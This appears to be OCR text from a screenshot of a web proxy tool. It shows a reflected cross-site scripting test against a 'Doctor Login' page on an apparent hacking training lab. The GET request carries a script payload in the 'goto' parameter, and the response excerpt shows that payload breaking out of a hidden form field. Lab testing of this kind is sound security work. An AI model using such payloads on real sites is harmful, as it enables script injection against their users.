 Request
Pretty Raw Hex
\n
1 GET /login.php?goto="><script>confirm`1`</script><" HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 </ul>
99 </div>
100 </div>
101 </div>
102 </div>
103 </div>
104
105 <div class="container mt-80 mb-60">
106 <div class="row">
107 <div class="col-lg-8">
108 <h3 class="heading font-bold mb-20">
Doctor Login
</h3>
109
110 <form action="login.php?action=login" method="POST">
111 <input name="goto" value="">
confirm`1`<"" type="hidden">
type="hidden"
1/1 match